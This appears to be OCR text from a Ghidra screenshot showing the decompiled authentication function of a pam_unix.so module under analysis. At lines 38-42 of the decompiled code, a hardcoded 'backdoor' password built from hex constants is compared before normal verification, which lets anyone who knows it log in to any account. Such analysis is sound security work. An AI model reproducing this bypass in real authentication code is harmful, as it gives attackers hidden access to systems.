 File Edit Analysis Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
.dynamic
.data.rel.ro
Program Tree ×
Symbol Tree
pam_modutil_read
pam_prompt
pam_prompt
pam_set_data
pam_set_data
pam_set_item
pam_set_item
pam_sm_acct_mgmt
pam_sm_authenticate
Filter:
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Listing: pam_unix.so
*pam_unix.so
00102f6a 84 ??
00102f6b 00 ??
00102f6c 00 ??
00102f6d 00 ??
00102f6e 00 ??
00102f6f 00 ??
**************
*
**************
int __stdcall
int EAX:4
pam_handle_t * RDI:8
int ESI:4
int EDX:4
char * * RCX:8
undefined8 Stack[-0x40]
char[15] Stack[-0x4f]
Decompile: pam_sm_authenticate – (pam_unix.so)
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
Disassembled View
00102f70 PUSH R15
00102f72 PUSH R14
00102f74 MOV R9D,argc
00102f77 PUSH R13
00102f79 PUSH R12
Console – Scripting